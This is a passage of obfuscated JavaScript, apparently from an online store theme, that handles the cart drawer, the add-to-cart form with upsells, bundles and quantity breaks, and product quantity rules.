_0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["idk",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch(""+routes[_0x12eed0(1183)],_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const 